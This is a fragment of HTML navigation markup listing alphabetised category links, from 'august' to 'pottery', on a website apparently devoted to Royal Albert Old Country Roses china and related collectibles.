	<li class="cat-item cat-item-3237"><a href="https://royalalbertoldcountryroses.net/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://royalalbertoldcountryroses.net/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royalalbertoldcountryroses.net/category/avacado/" >avacado</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://royalalbertoldcountryroses.net/category/bakingblissmeasurepitcher/" >bakingblissmeasurepitcher</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://royalalbertoldcountryroses.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://royalalbertoldcountryroses.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://royalalbertoldcountryroses.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://royalalbertoldcountryroses.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://royalalbertoldcountryroses.net/category/bedouine/" >bedouine</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://royalalbertoldcountryroses.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://royalalbertoldcountryroses.net/category/berbice/" >berbice</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://royalalbertoldcountryroses.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://royalalbertoldcountryroses.net/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://royalalbertoldcountryroses.net/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://royalalbertoldcountryroses.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://royalalbertoldcountryroses.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://royalalbertoldcountryroses.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://royalalbertoldcountryroses.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://royalalbertoldcountryroses.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://royalalbertoldcountryroses.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://royalalbertoldcountryroses.net/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://royalalbertoldcountryroses.net/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://royalalbertoldcountryroses.net/category/burnhams/" >burnhams</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://royalalbertoldcountryroses.net/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://royalalbertoldcountryroses.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://royalalbertoldcountryroses.net/category/canisters/" >canisters</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://royalalbertoldcountryroses.net/category/cardew/" >cardew</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://royalalbertoldcountryroses.net/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://royalalbertoldcountryroses.net/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://royalalbertoldcountryroses.net/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://royalalbertoldcountryroses.net/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://royalalbertoldcountryroses.net/category/charlene/" >charlene</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://royalalbertoldcountryroses.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://royalalbertoldcountryroses.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://royalalbertoldcountryroses.net/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://royalalbertoldcountryroses.net/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://royalalbertoldcountryroses.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://royalalbertoldcountryroses.net/category/chintz/" >chintz</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://royalalbertoldcountryroses.net/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://royalalbertoldcountryroses.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://royalalbertoldcountryroses.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://royalalbertoldcountryroses.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://royalalbertoldcountryroses.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://royalalbertoldcountryroses.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://royalalbertoldcountryroses.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://royalalbertoldcountryroses.net/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://royalalbertoldcountryroses.net/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://royalalbertoldcountryroses.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://royalalbertoldcountryroses.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://royalalbertoldcountryroses.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://royalalbertoldcountryroses.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://royalalbertoldcountryroses.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://royalalbertoldcountryroses.net/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://royalalbertoldcountryroses.net/category/cosy/" >cosy</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://royalalbertoldcountryroses.net/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://royalalbertoldcountryroses.net/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://royalalbertoldcountryroses.net/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://royalalbertoldcountryroses.net/category/cpc21/" >cpc21</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://royalalbertoldcountryroses.net/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://royalalbertoldcountryroses.net/category/creams/" >creams</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://royalalbertoldcountryroses.net/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://royalalbertoldcountryroses.net/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://royalalbertoldcountryroses.net/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://royalalbertoldcountryroses.net/category/cups/" >cups</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://royalalbertoldcountryroses.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://royalalbertoldcountryroses.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://royalalbertoldcountryroses.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://royalalbertoldcountryroses.net/category/dartmoor/" >dartmoor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://royalalbertoldcountryroses.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://royalalbertoldcountryroses.net/category/debby/" >debby</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://royalalbertoldcountryroses.net/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://royalalbertoldcountryroses.net/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://royalalbertoldcountryroses.net/category/decorational/" >decorational</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://royalalbertoldcountryroses.net/category/demis/" >demis</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://royalalbertoldcountryroses.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://royalalbertoldcountryroses.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://royalalbertoldcountryroses.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://royalalbertoldcountryroses.net/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://royalalbertoldcountryroses.net/category/discont/" >discont</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://royalalbertoldcountryroses.net/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://royalalbertoldcountryroses.net/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://royalalbertoldcountryroses.net/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://royalalbertoldcountryroses.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://royalalbertoldcountryroses.net/category/dottsy/" >dottsy</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://royalalbertoldcountryroses.net/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://royalalbertoldcountryroses.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://royalalbertoldcountryroses.net/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://royalalbertoldcountryroses.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://royalalbertoldcountryroses.net/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://royalalbertoldcountryroses.net/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://royalalbertoldcountryroses.net/category/edles/" >edles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://royalalbertoldcountryroses.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://royalalbertoldcountryroses.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://royalalbertoldcountryroses.net/category/elegantly/" >elegantly</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://royalalbertoldcountryroses.net/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://royalalbertoldcountryroses.net/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://royalalbertoldcountryroses.net/category/emmylou/" >emmylou</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://royalalbertoldcountryroses.net/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://royalalbertoldcountryroses.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://royalalbertoldcountryroses.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://royalalbertoldcountryroses.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://royalalbertoldcountryroses.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://royalalbertoldcountryroses.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://royalalbertoldcountryroses.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://royalalbertoldcountryroses.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://royalalbertoldcountryroses.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://royalalbertoldcountryroses.net/category/essservice/" >essservice</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://royalalbertoldcountryroses.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://royalalbertoldcountryroses.net/category/everly/" >everly</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://royalalbertoldcountryroses.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://royalalbertoldcountryroses.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://royalalbertoldcountryroses.net/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://royalalbertoldcountryroses.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://royalalbertoldcountryroses.net/category/extemely/" >extemely</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://royalalbertoldcountryroses.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://royalalbertoldcountryroses.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://royalalbertoldcountryroses.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://royalalbertoldcountryroses.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://royalalbertoldcountryroses.net/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://royalalbertoldcountryroses.net/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://royalalbertoldcountryroses.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://royalalbertoldcountryroses.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://royalalbertoldcountryroses.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://royalalbertoldcountryroses.net/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://royalalbertoldcountryroses.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://royalalbertoldcountryroses.net/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://royalalbertoldcountryroses.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://royalalbertoldcountryroses.net/category/flamingo/" >flamingo</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://royalalbertoldcountryroses.net/category/flatware/" >flatware</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://royalalbertoldcountryroses.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://royalalbertoldcountryroses.net/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://royalalbertoldcountryroses.net/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://royalalbertoldcountryroses.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://royalalbertoldcountryroses.net/category/forester/" >forester</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://royalalbertoldcountryroses.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://royalalbertoldcountryroses.net/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://royalalbertoldcountryroses.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://royalalbertoldcountryroses.net/category/fragrant/" >fragrant</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://royalalbertoldcountryroses.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://royalalbertoldcountryroses.net/category/funke/" >funke</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://royalalbertoldcountryroses.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://royalalbertoldcountryroses.net/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://royalalbertoldcountryroses.net/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://royalalbertoldcountryroses.net/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://royalalbertoldcountryroses.net/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://royalalbertoldcountryroses.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://royalalbertoldcountryroses.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://royalalbertoldcountryroses.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://royalalbertoldcountryroses.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://royalalbertoldcountryroses.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://royalalbertoldcountryroses.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://royalalbertoldcountryroses.net/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://royalalbertoldcountryroses.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://royalalbertoldcountryroses.net/category/h911/" >h911</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://royalalbertoldcountryroses.net/category/h912/" >h912</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://royalalbertoldcountryroses.net/category/h917/" >h917</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://royalalbertoldcountryroses.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://royalalbertoldcountryroses.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://royalalbertoldcountryroses.net/category/hardiest/" >hardiest</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://royalalbertoldcountryroses.net/category/harlingen/" >harlingen</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://royalalbertoldcountryroses.net/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://royalalbertoldcountryroses.net/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://royalalbertoldcountryroses.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://royalalbertoldcountryroses.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://royalalbertoldcountryroses.net/category/highgrove/" >highgrove</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://royalalbertoldcountryroses.net/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://royalalbertoldcountryroses.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://royalalbertoldcountryroses.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://royalalbertoldcountryroses.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://royalalbertoldcountryroses.net/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://royalalbertoldcountryroses.net/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://royalalbertoldcountryroses.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://royalalbertoldcountryroses.net/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://royalalbertoldcountryroses.net/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://royalalbertoldcountryroses.net/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://royalalbertoldcountryroses.net/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://royalalbertoldcountryroses.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://royalalbertoldcountryroses.net/category/jusalpha/" >jusalpha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://royalalbertoldcountryroses.net/category/kaffee/" >kaffee</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://royalalbertoldcountryroses.net/category/kaffeeservice/" >kaffeeservice</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://royalalbertoldcountryroses.net/category/kapil/" >kapil</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://royalalbertoldcountryroses.net/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://royalalbertoldcountryroses.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://royalalbertoldcountryroses.net/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://royalalbertoldcountryroses.net/category/killymurris/" >killymurris</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://royalalbertoldcountryroses.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://royalalbertoldcountryroses.net/category/kirsten/" >kirsten</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://royalalbertoldcountryroses.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://royalalbertoldcountryroses.net/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://royalalbertoldcountryroses.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royalalbertoldcountryroses.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://royalalbertoldcountryroses.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://royalalbertoldcountryroses.net/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://royalalbertoldcountryroses.net/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://royalalbertoldcountryroses.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://royalalbertoldcountryroses.net/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://royalalbertoldcountryroses.net/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://royalalbertoldcountryroses.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://royalalbertoldcountryroses.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://royalalbertoldcountryroses.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://royalalbertoldcountryroses.net/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://royalalbertoldcountryroses.net/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://royalalbertoldcountryroses.net/category/ludovico/" >ludovico</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://royalalbertoldcountryroses.net/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://royalalbertoldcountryroses.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://royalalbertoldcountryroses.net/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://royalalbertoldcountryroses.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://royalalbertoldcountryroses.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://royalalbertoldcountryroses.net/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://royalalbertoldcountryroses.net/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://royalalbertoldcountryroses.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://royalalbertoldcountryroses.net/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://royalalbertoldcountryroses.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalalbertoldcountryroses.net/category/mccoury/" >mccoury</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://royalalbertoldcountryroses.net/category/mcginty/" >mcginty</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://royalalbertoldcountryroses.net/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://royalalbertoldcountryroses.net/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://royalalbertoldcountryroses.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://royalalbertoldcountryroses.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://royalalbertoldcountryroses.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://royalalbertoldcountryroses.net/category/mirand/" >mirand</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://royalalbertoldcountryroses.net/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://royalalbertoldcountryroses.net/category/misplaced/" >misplaced</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://royalalbertoldcountryroses.net/category/misrepresentation/" >misrepresentation</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://royalalbertoldcountryroses.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://royalalbertoldcountryroses.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://royalalbertoldcountryroses.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://royalalbertoldcountryroses.net/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://royalalbertoldcountryroses.net/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://royalalbertoldcountryroses.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://royalalbertoldcountryroses.net/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://royalalbertoldcountryroses.net/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://royalalbertoldcountryroses.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://royalalbertoldcountryroses.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://royalalbertoldcountryroses.net/category/naming/" >naming</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://royalalbertoldcountryroses.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://royalalbertoldcountryroses.net/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://royalalbertoldcountryroses.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://royalalbertoldcountryroses.net/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://royalalbertoldcountryroses.net/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://royalalbertoldcountryroses.net/category/olga/" >olga</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://royalalbertoldcountryroses.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://royalalbertoldcountryroses.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://royalalbertoldcountryroses.net/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://royalalbertoldcountryroses.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://royalalbertoldcountryroses.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://royalalbertoldcountryroses.net/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://royalalbertoldcountryroses.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://royalalbertoldcountryroses.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://royalalbertoldcountryroses.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://royalalbertoldcountryroses.net/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://royalalbertoldcountryroses.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://royalalbertoldcountryroses.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://royalalbertoldcountryroses.net/category/pc-royal/" >pc-royal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://royalalbertoldcountryroses.net/category/pcsbeautiful/" >pcsbeautiful</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://royalalbertoldcountryroses.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://royalalbertoldcountryroses.net/category/performing/" >performing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://royalalbertoldcountryroses.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://royalalbertoldcountryroses.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royalalbertoldcountryroses.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://royalalbertoldcountryroses.net/category/pieceroyal/" >pieceroyal</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://royalalbertoldcountryroses.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://royalalbertoldcountryroses.net/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://royalalbertoldcountryroses.net/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://royalalbertoldcountryroses.net/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://royalalbertoldcountryroses.net/category/polka/" >polka</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://royalalbertoldcountryroses.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://royalalbertoldcountryroses.net/category/pottery/" >pottery</a>
</li>
